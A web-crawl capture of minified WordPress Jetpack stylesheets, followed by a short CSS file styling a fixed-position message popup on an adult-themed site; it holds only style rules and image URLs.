solid #999}.sd-social-icon .sd-content ul li a.sd-button:active,.sd-social-icon-text .sd-content ul li a.sd-button:active,.sd-social-official .sd-content>ul>li .digg_button>a:active,.sd-social-official .sd-content>ul>li>a.sd-button:active,.sd-social-text .sd-content ul li a.sd-button:active{box-shadow:inset 0 1px 0 rgba(0,0,0,.16)}.sd-content ul li a.sd-button:before{display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font:normal 18px/1 social-logos;vertical-align:top;text-align:center}.sd-social-icon-text ul li a.sd-button:before{position:relative;top:2px}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button:before{position:relative;top:2px}}.sd-social-official ul li a.sd-button:before{position:relative;top:-2px}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-social-official ul li a.sd-button:before{top:0}}.sd-content ul
li{margin:0
5px 5px 0;padding:0}.jp-sharing-input-touch .sd-content ul
li{padding-left:10px}.sd-content ul li.preview-item a.sd-button span,.sd-social-icon-text .sd-content ul li a span,.sd-social-official .sd-content ul li a.sd-button
span{margin-left:3px}.sd-content ul li.preview-item.no-icon a.sd-button
span{margin-left:0}.sd-content ul li.no-icon a:before,.sd-social-text .sd-content ul li a:before{display:none}body .sd-content ul li.share-custom.no-icon a span,body .sd-social-text .sd-content ul li.share-custom a
span{background-image:none;background-position:-500px -500px!important;background-repeat:no-repeat!important;padding-left:0;height:0;line-height:inherit}.sd-social-icon .sd-content ul li a.share-more{position:relative;top:-4px}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-social-icon .sd-content ul li a.share-more{top:2px}}@-moz-document url-prefix(){.sd-social-icon .sd-content ul li a.share-more{top:2px}}.sd-social-icon .sd-content ul li a.share-more
span{margin-left:3px}.sd-content ul li.share-print div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-print a:before,.sd-social-icon-text .sd-content li.share-print a:before,.sd-social-official .sd-content li.share-print a:before,.sd-social-text .sd-content ul li.share-print a:before{content:'\f469'}.sd-content ul li.share-email div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-email a:before,.sd-social-icon-text .sd-content li.share-email a:before,.sd-social-official .sd-content li.share-email a:before,.sd-social-text .sd-content ul li.share-email a:before{content:'\f410'}.sd-content ul li.share-linkedin div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-linkedin a:before,.sd-social-icon-text .sd-content li.share-linkedin a:before,.sd-social-text .sd-content ul li.share-linkedin a:before{content:'\f207'}.sd-content ul li.share-twitter div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-twitter a:before,.sd-social-icon-text .sd-content li.share-twitter a:before,.sd-social-text .sd-content ul li.share-twitter a:before{content:'\f202'}.sd-content ul li.share-reddit div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-reddit a:before,.sd-social-icon-text .sd-content li.share-reddit a:before,.sd-social-text .sd-content ul li.share-reddit a:before{content:'\f222'}.sd-content ul li.share-tumblr div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-tumblr a:before,.sd-social-icon-text .sd-content li.share-tumblr a:before,.sd-social-text .sd-content ul li.share-tumblr a:before{content:'\f607'}.sd-content ul li.share-pocket div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-pocket a:before,.sd-social-icon-text .sd-content li.share-pocket a:before,.sd-social-text .sd-content ul li.share-pocket a:before{content:'\f224'}.sd-content ul li.share-pinterest div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-pinterest a:before,.sd-social-icon-text .sd-content li.share-pinterest a:before,.sd-social-text .sd-content ul li.share-pinterest a:before{content:'\f210'}.sd-content ul li.share-google-plus-1 div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-google-plus-1 a:before,.sd-social-icon-text .sd-content li.share-google-plus-1 a:before,.sd-social-text .sd-content ul li.share-google-plus-1 a:before{content:'\f218'}.sd-content ul li.share-facebook div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-facebook a:before,.sd-social-icon-text .sd-content li.share-facebook a:before,.sd-social-text .sd-content ul li.share-facebook a:before{content:'\f203'}.sd-content ul li.share-press-this div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-press-this a:before,.sd-social-icon-text .sd-content li.share-press-this a:before,.sd-social-official .sd-content li.share-press-this a:before,.sd-social-text .sd-content ul li.share-press-this a:before{content:'\f205'}.sd-social-official .sd-content li.share-press-this a:before{color:#2ba1cb}.sd-content ul li.share-telegram div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-telegram a:before,.sd-social-icon-text .sd-content li.share-telegram a:before,.sd-social-official .sd-content li.share-telegram a:before,.sd-social-text .sd-content ul li.share-telegram a:before{content:'\f606'}.sd-social-official .sd-content li.share-telegram a:before{color:#08c}.sd-content ul li.share-skype div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-skype a:before,.sd-social-icon-text .sd-content li.share-skype a:before,.sd-social-text .sd-content ul li.share-skype a:before{content:'\f220'}.sd-content ul li.advanced a.share-more:before,.sd-social-icon .sd-content ul a.share-more:before,.sd-social-icon-text .sd-content a.share-more:before,.sd-social-official .sd-content a.share-more:before,.sd-social-text .sd-content ul a.share-more:before{content:'\f415'}.sd-social-official .sd-content a.share-more:before{color:#2ba1cb}.sd-content ul li.share-jetpack-whatsapp div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-jetpack-whatsapp a:before,.sd-social-icon-text .sd-content li.share-jetpack-whatsapp a:before,.sd-social-official .sd-content li.share-jetpack-whatsapp a:before,.sd-social-text .sd-content ul li.share-jetpack-whatsapp a:before{content:'\f608'}.sd-social-official .sd-content li.share-jetpack-whatsapp a:before{color:#43d854}.sd-social-icon .sd-content ul li[class*=share-].share-jetpack-whatsapp a.sd-button{background:#43d854;color:#fff!important}.sd-social .sd-button .share-count{background:#2ea2cc;color:#fff;border-radius:10px;display:inline-block;text-align:center;font-size:10px;padding:1px
3px;line-height:1}.sd-social-official .sd-content ul,.sd-social-official .sd-content ul
li{line-height:25px!important}.sd-social-official .sd-content>ul>li>a.sd-button
span{line-height:1}.sd-social-official .sd-content ul:after{content:".";display:block;height:0;clear:both;visibility:hidden}.sd-social-official .sd-content li.share-press-this
a{margin:0
0 5px 0}.sd-social-official .sd-content ul>li{display:block;float:left;margin:0
10px 5px 0!important;height:25px}.sd-social-official .fb-share-button>span{vertical-align:top!important}.sd-social-official .sd-content .pocket_button
iframe{width:98px}.googleplus1_button .g-plus{vertical-align:top!important}.reddit_button
iframe{margin-top:1px}.googleplus1_button iframe,.linkedin_button>span,.pinterest_button,.pocket_button iframe,.twitter_button{margin:0!important}.sd-social-official .sd-content .share-skype{width:55px}body .sd-social-official li a.share-more,body .sd-social-official li.share-custom a,body .sd-social-official li.share-digg a,body .sd-social-official li.share-email a,body .sd-social-official li.share-press-this a,body .sd-social-official li.share-print{position:relative;top:0}body .sd-social-icon .sd-content li.share-custom>a{padding:2px
3px 0 3px;position:relative;top:4px}body .sd-content ul li.share-custom a.share-icon span,body .sd-social-icon .sd-content li.share-custom a span,body .sd-social-icon-text .sd-content li.share-custom a span,body .sd-social-official .sd-content li.share-custom a span,body .sd-social-text .sd-content li.share-custom a
span{background-size:16px 16px;background-repeat:no-repeat;margin-left:0;padding:0
0 0 19px;display:inline-block;height:21px;line-height:16px}body .sd-social-icon .sd-content li.share-custom a
span{width:0}body .sd-social-icon .sd-content li.share-custom a
span{padding-left:16px!important}.sharing-hidden
.inner{position:absolute;z-index:2;border:1px
solid #ccc;padding:10px;background:#fff;box-shadow:0 5px 20px rgba(0,0,0,.2);border-radius:2px;margin-top:5px;max-width:400px}.sharing-hidden .inner
ul{margin:0!important}.sd-social-official .sd-content .sharing-hidden ul>li.share-end{clear:both;margin:0!important;height:0!important}.sharing-hidden .inner:after,.sharing-hidden .inner:before{position:absolute;z-index:1;top:-8px;left:20px;width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:8px solid #ccc;content:"";display:block}.sharing-hidden .inner:after{z-index:2;top:-7px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:8px solid #fff}.sharing-hidden
ul{margin:0}.sd-social-icon .sd-content ul li[class*=share-] a,.sd-social-icon .sd-content ul li[class*=share-] a:hover,.sd-social-icon .sd-content ul li[class*=share-] div.option
a{border-radius:50%;-webkit-border-radius:50%;border:0;box-shadow:none;padding:7px;position:relative;top:-2px;line-height:1;width:auto;height:auto;margin-bottom:0}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button>span,.sd-social-icon .sd-content ul li[class*=share-] div.option a
span{line-height:1}.sd-social-icon .sd-content ul li[class*=share-] a:hover,.sd-social-icon .sd-content ul li[class*=share-] div.option a:hover{border:none;opacity:.6}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:1px;top:0\9}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button.share-custom{padding:8px
8px 6px 8px;top:5px}.sd-social-icon .sd-content ul li a.sd-button.share-more{margin-left:10px}.sd-social-icon .sd-content ul li:first-child a.sd-button.share-more{margin-left:0}.sd-social-icon .sd-button span.share-count{position:absolute;bottom:0;right:0;border-radius:0;background:#555;font-size:9px}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0}.sd-social-icon .sd-content ul li[class*=share-].share-tumblr a.sd-button{background:#2c4762;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-facebook a.sd-button{background:#3b5998;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-twitter a.sd-button{background:#00acee;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-pinterest a.sd-button{background:#ca1f27;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-digg a.sd-button{color:#555!important}.sd-social-icon .sd-content ul li[class*=share-].share-press-this a.sd-button{background:#1e8cbe;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-telegram a.sd-button{background:#08c;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-linkedin a.sd-button{background:#0077b5;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-google-plus-1 a.sd-button{background:#dd4b39;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-pocket a.sd-button{background:#ee4056;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-reddit a.sd-button{background:#cee3f8;color:#555!important}.sd-social-icon .sd-content ul li[class*=share-].share-skype a.sd-button{background:#00aff0;color:#fff!important}.sharing-screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.sharing-screen-reader-text:active,.sharing-screen-reader-text:focus,.sharing-screen-reader-text:hover{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#sharing_email{width:342px;position:absolute;z-index:1001;border:1px
solid #ccc;padding:15px;background:#fff;box-shadow:0 5px 20px rgba(0,0,0,.2);text-align:left}div.sharedaddy.sharedaddy-dark
#sharing_email{border-color:#fff}#sharing_email
.errors{color:#fff;background-color:#771a09;font-size:12px;padding:5px
8px;line-height:1;margin:10px
0 0 0}#sharing_email
label{font-size:12px;color:#333;font-weight:700;display:block;padding:0
0 4px 0;text-align:left;text-shadow:none}#sharing_email
form{margin:0}#sharing_email input[type=email],#sharing_email input[type=text]{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border:1px
solid #ccc;margin-bottom:1em;background:#fff;font-size:12px;color:#333;max-width:none;padding:1px
3px}#jetpack-source_f_name{display:none!important;position:absolute!important;left:-9000px}#sharing_email
.sharing_cancel{padding:0
0 0 1em;font-size:12px;text-shadow:none}#sharing_email
.recaptcha{width:312px;height:123px;margin:0
0 1em 0}.slideshow-window{background-color:#222;border:20px
solid #222;border-radius:10px;height:0;margin-bottom:20px;overflow:hidden;padding-top:30px!important;padding-bottom:56.25%!important;position:relative;z-index:1}.slideshow-window.slideshow-white{background-color:#fff;border-color:#fff}.slideshow-window,.slideshow-window
*{box-sizing:content-box}.slideshow-loading{height:100%;text-align:center;margin:auto}body div.slideshow-window *
img{background-color:transparent!important;background-image:none!important;border-width:0!important;display:block;margin:0
auto;max-width:100%;max-height:100%;padding:0!important;position:relative;transform:translateY(-50%);top:50%}.slideshow-loading
img{vertical-align:middle}.slideshow-slide{display:none;height:100%!important;left:0;margin:auto;position:absolute;text-align:center;top:0;width:100%!important}.slideshow-slide
img{vertical-align:middle}.slideshow-line-height-hack{overflow:hidden;width:0;font-size:0}.slideshow-slide-caption{font-size:13px;font-family:"Helvetica Neue",sans-serif;color:#f7f7f7;text-shadow:#222 1px 1px 2px;line-height:25px;height:25px;position:absolute;bottom:5px;left:0;z-index:100;width:100%;text-align:center}.slideshow-controls{z-index:1000;position:absolute;bottom:30px;margin:auto;text-align:center;width:100%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";opacity:.5;direction:ltr;transition:.3s opacity ease-out}.slideshow-window:hover .slideshow-controls{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}body div div.slideshow-controls a,body div div.slideshow-controls a:hover{border:2px
solid rgba(255,255,255,.1)!important;background-color:#000!important;background-color:rgba(0,0,0,.6)!important;background-image:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/shortcodes/img/slideshow-controls.png)!important;background-repeat:no-repeat;background-size:142px 16px!important;background-position:-34px 8px!important;color:#222!important;margin:0
5px!important;padding:0!important;display:inline-block!important;*display:inline;zoom:1;height:32px!important;width:32px!important;line-height:32px!important;text-align:center!important;border-radius:10em!important;transition:.3s border-color ease-out}@media only screen and (-webkit-min-device-pixel-ratio:1.5){body div div.slideshow-controls a,body div div.slideshow-controls a:hover{background-image:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/shortcodes/img/slideshow-controls-2x.png)!important}}body div div.slideshow-controls a:hover{border-color:rgba(255,255,255,1)!important}body div div.slideshow-controls a:first-child{background-position:-76px 8px!important}body div div.slideshow-controls a:last-child{background-position:-117px 8px!important}body div div.slideshow-controls a:nth-child(2){background-position:-34px 8px!important}body div div.slideshow-controls
a.running{background-position:-34px 8px!important}body div div.slideshow-controls
a.paused{background-position:9px 8px!important}.slideshow-controls a
img{border:50px
dotted #f0f}body.presentation-wrapper-fullscreen-parent,html.presentation-wrapper-fullscreen-parent{overflow:hidden!important}.presentation-wrapper-fullscreen-parent
#wpadminbar{display:none}.presentation-wrapper-fullscreen,.presentation-wrapper-fullscreen-parent{min-width:100%!important;min-height:100%!important;position:absolute!important;top:0!important;right:0!important;bottom:0!important;left:0!important;margin:0!important;padding:0!important;z-index:10000!important}.presentation-wrapper-fullscreen{background-color:grey;border:none!important}.presentation-wrapper-fullscreen .nav-arrow-left,.presentation-wrapper-fullscreen .nav-arrow-right{z-index:20001}.presentation-wrapper-fullscreen .nav-fullscreen-button{z-index:20002}.presentation-wrapper{margin:20px
auto;border:1px
solid #e5e5e5;overflow:hidden;line-height:normal}.presentation{position:relative;margin:0;overflow:hidden;outline:0}.presentation,.presentation
.step{background-repeat:no-repeat;background-position:center;background-size:100% 100%}.presentation .step.fade:not(.active){opacity:0}.presentation .slide-content{padding:30px}.presentation .nav-arrow-left,.presentation .nav-arrow-right,.presentation .nav-fullscreen-button{position:absolute;width:34px;background-repeat:no-repeat;z-index:2;opacity:0;transition:opacity .25s}.presentation .nav-arrow-left,.presentation .nav-arrow-right{height:100%;background-image:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/shortcodes/images/slide-nav.png);background-size:450% 61px}.presentation .nav-arrow-left{left:0;background-position:4px 50%}.presentation .nav-arrow-right{right:0;background-position:-120px 50%}.presentation .nav-fullscreen-button{width:32px;height:32px;margin:4px;bottom:0;right:0;z-index:3;background-image:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/shortcodes/images/expand.png);background-size:100% 100%}.presentation:hover .nav-arrow-left,.presentation:hover .nav-arrow-right{opacity:1}.presentation:hover .nav-fullscreen-button{opacity:.8}.presentation-wrapper-fullscreen .nav-fullscreen-button{background-image:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/shortcodes/images/collapse.png)}.presentation .autoplay-overlay{height:15%;width:80%;margin:30% 10%;position:relative;z-index:100;display:table;border-radius:50px;background-color:#e5e5e5;background-color:rgba(0,0,0,.75);transition:opacity .5s}.presentation .autoplay-overlay .overlay-msg{position:relative;display:table-cell;text-align:center;vertical-align:middle;color:#fff}.presentation .will-fade{opacity:0}.presentation .do-fade{opacity:1;transition:opacity .5s}div.jetpack-quiz{border:1px
solid #deede3;background-color:#f3f3f3;padding:1em;line-height:1.3em;margin-bottom:2em;border-radius:.2em}div.jetpack-quiz div.jetpack-quiz-question{margin-bottom:.5em;font-weight:700}div.jetpack-quiz div.jetpack-quiz-answer{cursor:pointer;margin-bottom:.5em;padding:1em
0 1em 1em;border-bottom:1px dotted #999}div.jetpack-quiz div.jetpack-quiz-answer.last{padding-bottom:0;margin-bottom:0;border-bottom:0}div.jetpack-quiz div.jetpack-quiz-answer.correct{color:green}div.jetpack-quiz div.jetpack-quiz-answer.wrong{color:red}div.jetpack-quiz div.jetpack-quiz-answer div.jetpack-quiz-explanation{display:none}div.jetpack-quiz div.jetpack-quiz-answer.correct div.jetpack-quiz-explanation,div.jetpack-quiz div.jetpack-quiz-answer.wrong div.jetpack-quiz-explanation{display:block;color:#000;font-size:90%;margin-top:1em}div.jetpack-quiz div.jetpack-quiz-answer.correct div.jetpack-quiz-explanation tt,div.jetpack-quiz div.jetpack-quiz-answer.wrong div.jetpack-quiz-explanation
tt{font-size:85%}div.jetpack-quiz
pre{font:15px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;background:0 0;margin:0;padding:0}#subscribe-email
input{width:95%}.comment-subscription-form .subscribe-label{display:inline!important}.jetpack-video-wrapper{margin-bottom:1.6em}.jetpack-video-wrapper>.wp-video,.jetpack-video-wrapper>embed,.jetpack-video-wrapper>iframe,.jetpack-video-wrapper>object{margin-bottom:0}.jetpack-social-navigation
ul{display:block;margin:0
0 1.5em;padding:0}.jetpack-social-navigation
li{display:inline-block;margin:0;line-height:1}.jetpack-social-navigation
a{border:0;height:1em;text-decoration:none;width:1em}.jetpack-social-navigation-svg
.icon{color:inherit;fill:currentColor;height:1em;vertical-align:middle;width:1em}.jetpack-social-navigation-genericons a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:Genericons;font-size:1em;font-style:normal;font-weight:400;height:1em;line-height:1;speak:none;text-decoration:inherit;vertical-align:top;width:1em}.jetpack-social-navigation-genericons a:before{content:"\f415"}.jetpack-social-navigation-genericons a[href*="codepen.io"]:before{content:"\f216"}.jetpack-social-navigation-genericons a[href*="digg.com"]:before{content:"\f221"}.jetpack-social-navigation-genericons a[href*="dribbble.com"]:before{content:"\f201"}.jetpack-social-navigation-genericons a[href*="dropbox.com"]:before{content:"\f225"}.jetpack-social-navigation-genericons a[href*="mailto:"]:before{content:"\f410"}.jetpack-social-navigation-genericons a[href*="facebook.com"]:before{content:"\f203"}.jetpack-social-navigation-genericons a[href*="flickr.com"]:before{content:"\f211"}.jetpack-social-navigation-genericons a[href*="foursquare.com"]:before{content:"\f226"}.jetpack-social-navigation-genericons a[href*="github.com"]:before{content:"\f200"}.jetpack-social-navigation-genericons a[href*="plus.google.com"]:before{content:"\f206"}.jetpack-social-navigation-genericons a[href*="instagram.com"]:before{content:"\f215"}.jetpack-social-navigation-genericons a[href*="linkedin.com"]:before{content:"\f208"}.jetpack-social-navigation-genericons a[href*="path.com"]:before{content:"\f219"}.jetpack-social-navigation-genericons a[href*="pinterest.com"]:before{content:"\f210"}.jetpack-social-navigation-genericons a[href*="getpocket.com"]:before{content:"\f224"}.jetpack-social-navigation-genericons a[href*="polldaddy.com"]:before{content:"\f217"}.jetpack-social-navigation-genericons a[href*="reddit.com"]:before{content:"\f222"}.jetpack-social-navigation-genericons a[href$="/feed/"]:before{content:"\f413"}.jetpack-social-navigation-genericons a[href*="skype:"]:before{content:"\f220"}.jetpack-social-navigation-genericons a[href*="spotify.com"]:before{content:"\f515"}.jetpack-social-navigation-genericons a[href*="stumbleupon.com"]:before{content:"\f223"}.jetpack-social-navigation-genericons a[href*="tumblr.com"]:before{content:"\f214"}.jetpack-social-navigation-genericons a[href*="twitch.tv"]:before{content:"\f516"}.jetpack-social-navigation-genericons a[href*="twitter.com"]:before{content:"\f202"}.jetpack-social-navigation-genericons a[href*="vimeo.com"]:before{content:"\f212"}.jetpack-social-navigation-genericons a[href*="vine.co"]:before{content:"\f517"}.jetpack-social-navigation-genericons a[href*="wordpress.com"]:before,.jetpack-social-navigation-genericons a[href*="wordpress.org"]:before{content:"\f205"}.jetpack-social-navigation-genericons a[href*="youtube.com"]:before{content:"\f213"}.tiled-gallery{clear:both;margin:0
0 20px;overflow:hidden}.tiled-gallery
img{margin:2px!important}.tiled-gallery .gallery-group{float:left;position:relative}.tiled-gallery .tiled-gallery-item{float:left;margin:0;position:relative;width:inherit}.tiled-gallery .gallery-row{overflow:hidden}.tiled-gallery .tiled-gallery-item
a{background:0 0;border:none;color:inherit;margin:0;padding:0;text-decoration:none;width:auto}.tiled-gallery .tiled-gallery-item img,.tiled-gallery .tiled-gallery-item img:hover{background:0 0;border:none;box-shadow:none;max-width:100%;padding:0;vertical-align:middle}.tiled-gallery-caption{background:#eee;background:rgba(255,255,255,.8);color:#333;font-size:13px;font-weight:400;overflow:hidden;padding:10px
0;position:absolute;bottom:0;text-indent:10px;text-overflow:ellipsis;width:100%;white-space:nowrap}.tiled-gallery .tiled-gallery-item-small .tiled-gallery-caption{font-size:11px}.widget-gallery .tiled-gallery-unresized{visibility:hidden;height:0;overflow:hidden}.tiled-gallery .tiled-gallery-item
img.grayscale{position:absolute;left:0;top:0}.tiled-gallery .tiled-gallery-item img.grayscale:hover{opacity:0}.tiled-gallery.type-circle .tiled-gallery-item
img{border-radius:50%!important}.tiled-gallery.type-circle .tiled-gallery-caption{display:none;opacity:0}.jetpack-display-remote-posts{margin:5px
0 20px 0}.jetpack-display-remote-posts
h4{font-size:90%;margin:5px
0;padding:0}.jetpack-display-remote-posts h4
a{text-decoration:none}.jetpack-display-remote-posts
p{margin:0!important;padding:0;line-height:1.4em!important;font-size:90%}.jetpack-display-remote-posts
img{max-width:100%}.widget-grofile
h4{margin:1em
0 .5em}.widget-grofile ul.grofile-urls{margin-left:0;overflow:hidden}.widget-grofile ul.grofile-accounts
li{list-style:none;display:inline}.widget-grofile ul.grofile-accounts li::before{content:""!important}.widget-grofile .grofile-accounts-logo{background-image:url(https://secure.gravatar.com/images/grav-share-sprite.png);background-repeat:no-repeat;width:16px;height:16px;float:left;margin-right:8px;margin-bottom:8px}.rtl .widget-grofile .grofile-accounts-logo{margin-left:8px;margin-right:0}.grofile-thumbnail{width:500px;max-width:100%}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){.widget-grofile .grofile-accounts-logo{background-image:url(https://secure.gravatar.com/images/grav-share-sprite-2x.png);background-size:16px 784px}}div[class^=gr_custom_container]{border:1px
solid gray;border-radius:10px;padding:10px
5px 10px 5px;background-color:#fff;color:#000}div[class^=gr_custom_container] a{color:#000}h2[class^=gr_custom_header]{display:none}div[class^=gr_custom_each_container]{width:100%;clear:both;margin-bottom:10px;overflow:auto;padding-bottom:4px;border-bottom:1px solid #aaa}div[class^=gr_custom_book_container]{float:right;overflow:hidden;height:60px;margin-left:4px;width:39px}div[class^=gr_custom_author]{font-size:10px}div[class^=gr_custom_tags]{font-size:10px;color:gray}div[class^=gr_custom_rating]{display:none}.widget_wpcom_social_media_icons_widget
ul{list-style-type:none;margin-left:0}.widget_wpcom_social_media_icons_widget ul
li{border:0
none;display:inline;margin-right:.5em}.widget_wpcom_social_media_icons_widget li
a{border:0
none;text-decoration:none}.widget_wpcom_social_media_icons_widget
.genericon{font-family:Genericons}.widget_wpcom_social_media_icons_widget .screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.widget_wpcom_social_media_icons_widget .screen-reader-text:active,.widget_wpcom_social_media_icons_widget .screen-reader-text:focus,.widget_wpcom_social_media_icons_widget .screen-reader-text:hover{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.widgets-grid-layout{width:100%}.widgets-grid-layout:after,.widgets-grid-layout:before{content:" ";display:table}.widgets-grid-layout:after{clear:both}.widget-grid-view-image{float:left;max-width:50%}.widget-grid-view-image
a{display:block;margin:0
2px 4px 0}.widget-grid-view-image:nth-child(even){float:right}.widget-grid-view-image:nth-child(even) a{margin:0
0 4px 2px}.widgets-grid-layout .widget-grid-view-image
img{max-width:100%;height:auto}.widgets-multi-column-grid
ul{overflow:hidden;padding:0;margin:0;list-style-type:none}.widgets-multi-column-grid ul
li{background:0 0;clear:none;float:left;margin:0
-5px -3px 0;padding:0
8px 6px 0;border:none;list-style-type:none!important}.widgets-multi-column-grid ul li
a{background:0 0;margin:0;padding:0;border:0}.widgets-multi-column-grid
.avatar{vertical-align:middle}.widgets-list-layout{padding:0;margin:0;list-style-type:none}.widgets-list-layout li:after,.widgets-list-layout li:before{content:"";display:table}.widgets-list-layout li:after{clear:both}.widgets-list-layout
li{zoom:1;margin-bottom:1em;list-style-type:none!important}.widgets-list-layout .widgets-list-layout-blavatar{float:left;width:21.276596%;max-width:40px;height:auto}.widgets-list-layout-links{float:right;width:73.404255%}.widgets-list-layout
span{opacity:.5}.widgets-list-layout span:hover{opacity:.8}.jetpack-image-container:after{clear:both}.jetpack-image-container:after,.jetpack-image-container:before{display:table;content:""}.widgets-multi-column-grid
ul{overflow:hidden;padding:0;margin:0;list-style-type:none}.widgets-multi-column-grid ul
li{background:0 0;clear:none;float:left;margin:0
-5px -3px 0;padding:0
8px 6px 0;border:none;list-style-type:none!important}.widgets-multi-column-grid ul li
a{background:0 0;margin:0;padding:0;border:0}.widgets-multi-column-grid
.avatar{vertical-align:middle}.widget_jetpack_my_community .avatar-240,.widget_jetpack_my_community .avatar-48{max-width:48px;max-height:48px}.widget.widget_authors li>ul,.widget_authors>ul{margin-left:inherit;padding-left:0}.widget_authors ul li
li{padding-left:0}.widget_authors>ul>li{margin-bottom:1em;list-style:none}.widget_authors>ul>li+li{border-top:0}.widget.widget_authors
img{margin-right:5px;margin-bottom:5px;vertical-align:middle;box-shadow:none}.wpcnt{text-align:center;line-height:2}.wpa{position:relative;overflow:hidden;display:inline-block;max-width:100%}.wpa-about{position:absolute;top:5px;left:0;right:0;display:block;margin-top:0;color:#888;font:10px/1 "Open Sans",Arial,sans-serif!important;text-align:left!important;text-decoration:none!important;opacity:.85;border-bottom:none!important;box-shadow:none!important}.wpa .u>div{display:block;margin-top:5px;margin-bottom:1em}div.wpa>div{margin-top:20px}.wpa .u
.adsbygoogle{display:block;margin-top:17px;margin-bottom:1em;background-color:transparent}.widget_eu_cookie_law_widget.widget{border:none;bottom:1em;display:none;left:1em;margin:0;padding:0;position:fixed;right:1em;width:auto;z-index:50001}#eu-cookie-law{background-color:#fff;border:1px
solid #dedede;color:#2e4467;font-size:12px;line-height:1.5;overflow:hidden;padding:6px
6px 6px 15px;position:relative}#eu-cookie-law a,#eu-cookie-law a:active,#eu-cookie-law a:visited{color:inherit;cursor:inherit;text-decoration:underline}#eu-cookie-law a:hover{cursor:pointer;text-decoration:none}#eu-cookie-law.negative{background-color:#000;border:none;color:#fff}#eu-cookie-law input,#eu-cookie-law input:focus,#eu-cookie-law input:hover{background:#f3f3f3;border:1px
solid #dedede;border-radius:4px;-moz-border-radius:3px;-webkit-border-radius:3px;color:#2e4453;cursor:pointer;display:inline;float:right;font-family:inherit;font-size:14px;font-weight:inherit;line-height:inherit;margin:0
0 0 5%;padding:8px
12px;position:static;text-transform:none}#eu-cookie-law.negative input,#eu-cookie-law.negative input:focus,#eu-cookie-law.negative input:hover{background:#282828;border-color:#535353;color:#fff}@media (max-width:600px){#eu-cookie-law{padding-bottom:55px}#eu-cookie-law
input.accept{bottom:8px;position:absolute;right:8px}}.flickr-images{text-align:center}.flickr-size-thumbnail .flickr-images{-ms-flex-line-pack:justify;align-content:space-between;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-pack:center;justify-content:center}.flickr-images
img{max-width:100%;margin:5px}

--- FILE ---
content_type: text/css
request_url: https://porn.jaygilday.com/css/message_style.css
body_size: 5608
content:
.pl-e9ad29187c5380b27f9080889927c47f__link {
  text-decoration: none;
  color: #1275ec;
  border: 0;
  outline: none
}
.pl-e9ad29187c5380b27f9080889927c47f__link img {
  border: none
}
.pl-e9ad29187c5380b27f9080889927c47f__content {
  vertical-align: top;
  position: fixed;
  top: 7%;
  margin: auto;
  width: 95%;
  max-width: 410px;
  min-height: 100px;
  font-size: 13px;
  text-align: left;
  white-space: normal;
  z-index: 3;
  color: #000;
  display: none;
  box-sizing: border-box;
  font-family: 'Roboto', sans-serif;
  box-shadow:0 0 7px 1px #262525;
  align-items: end;
  padding: 8px 7px 8px 8px;
  border-radius: 5px;
  align-items: center;
  right:3%;
}
